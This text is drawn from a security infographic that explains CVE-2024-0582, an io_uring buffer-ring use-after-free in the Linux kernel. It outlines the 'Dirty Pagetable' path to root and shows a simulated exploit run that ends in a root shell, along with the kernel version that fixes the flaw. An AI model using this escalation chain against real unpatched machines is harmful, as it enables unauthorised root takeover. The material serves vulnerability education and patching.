 FAST CYBER DEFENSE | SYSTEMS & PLATFORM ENGINEERING
LINUX KERNEL CVE-2024-0582
IO_URING BUFFER RING USE-AFTER-FREE & DIRTY PAGETABLE ESCAPE
1. Buffer Ring Registra VULNERABILITY SURFACE
• Subsystem: Linux io_uring (kbuf.c)
• Opcode: IORING_REGISTER_PBUF_RING
• Mechanism: io_buffer_list allocation
• Mapping: User mmap() to kernel pages
• Flaw: Premature page free on unregister
2. Page Use-After-Free MEMORY CORRUPTION
• Trigger: IORING_UNREGISTER_PBUF_RING
• Root Cause: Missing mmap refcount check
• Condition: Pages returned to buddy allocator
• Primitive: User retains dangling VMA pointer
• Control: Read/Write to freed physical pages
3. Dirty Pagetable Elevation ROOT TAKEOVER
• Exploitation: PTE Spray into freed page
• Primitive: Arbitrary physical page mapping
• Target: struct cred (UID 0 / GID 0)
• Bypass: Data-only attack (Bypasses KASLR/SMEP)
• Remediation: Upgrade kernel >= 6.6.14
bash - exploit-simulation@fast-cyber-defense:~
[1] Initializing io_uring instance and registering provided buffer ring:
$ ./exploit_cve_2024_0582
[+] io_uring_setup() successful (ring_fd = 3)
[+] io_uring_register(IORING_REGISTER_PBUF_RING) -> ring_entries: 1024, bgid: 1
[+] mmap(IORING_OFF_PBUF_RING) mapped to userspace addr: 0x7f9a12340000
[2] Triggering Use-After-Free via premature ring deallocation:
[+] io_uring_register(IORING_UNREGISTER_PBUF_RING) executed
[!] Physical pages freed to buddy allocator; dangling VMA mapping retained at 0x7f9a12340000
[3] Executing Dirty Pagetable spray and kernel credential overwrite:
[+] Spraying Page Table Entries (PTE) into freed physical memory...
[+] Overlapping PTE identified! Overwriting PFN to target kernel task_struct->cred...
[+] Patched effective credentials to UID 0 / GID 0 (Full Root)
# id && uname -r
Md Redwan Ahmed | Principal Security Architect & Exploit Analyst | blogs.redwan.work
uid=0(root) gid=0(root) groups=0(root) 6.5.0-generic x86_64